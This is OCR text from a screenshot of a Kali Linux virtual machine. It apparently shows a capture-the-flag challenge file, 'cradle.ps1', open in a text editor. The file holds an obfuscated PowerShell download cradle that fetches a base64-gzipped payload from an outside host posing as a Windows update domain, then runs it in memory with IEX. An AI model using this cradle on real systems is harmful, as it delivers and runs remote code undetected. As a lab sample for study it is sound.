 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/cradle.ps1 - Mousepad
File Edit Search View Document Help
1 if([System.Security.Principal.WindowsIdentity]::GetCurrent().Name -ne 'secret_HQ\Arth'){exit};$w = New-Object net.webclient;
$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;$d = $w.DownloadString('http://windowsliveupdater.com/updates/
33' + '96f3bf5a605cc4' + '1bd0d6e229148' + '2a5/2_34122.gzip.b64');$s = New-Object IO.MemoryStream(,[Convert]::FromBase64String($d));
$f = 'H' + 'T' + 'B' + '{p0w3rs' + 'h3ll' + '_Cr4d' + 'l3s_c4n_g3t' + '_th' + '3_j0b_d' + '0n3}';IEX (New-Object IO.StreamReader(New-
Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
2:46 AM
8/9/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
77°F
Mostly cloudy
Search
ENG
US
9:47 AM
8/9/2023